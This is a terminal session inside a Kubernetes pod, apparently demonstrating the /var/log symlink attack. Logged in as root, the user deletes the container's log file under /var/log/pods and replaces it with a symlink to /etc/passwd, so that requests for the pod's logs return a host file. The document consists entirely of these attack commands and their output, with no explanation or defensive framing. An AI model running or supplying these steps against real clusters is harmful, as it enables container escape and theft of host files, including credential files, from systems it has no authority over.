 root@mypod:/# ls -l /var/log/pods/default_mypod_dd41710f-5c4d-41a5-a20a-
125b02805e7c/mycontainer/0.log
lrwxrwxrwx 1 root root 165 Feb 28 01:33 /var/log/pods/default_mypod_dd41710f-
5c4d-41a5-a20a-125b02805e7c/mycontainer/0.log ->
/var/lib/docker/containers/5ba89664e3f9ad5bcad8af9ac1d7c7349947fd1d731d6fcf641154
4c4e234a58/5ba89664e3f9ad5bcad8af9ac1d7c7349947fd1d731d6fcf6411544c4e234a58-
json.log
root@mypod:/#
root@mypod:/# rm /var/log/pods/default_mypod_dd41710f-5c4d-41a5-a20a-
125b02805e7c/mycontainer/0.log
root@mypod:/# ln -s /etc/passwd /var/log/pods/default_mypod_dd41710f-5c4d-41a5-
a20a-125b02805e7c/mycontainer/0.log
root@mypod:/# ls -l /var/log/pods/default_mypod_dd41710f-5c4d-41a5-a20a-
125b02805e7c/mycontainer/0.log
lrwxrwxrwx 1 root root 11 Feb 28 01:44 /var/log/pods/default_mypod_dd41710f-5c4d-
41a5-a20a-125b02805e7c/mycontainer/0.log -> /etc/passwd
root@mypod:/#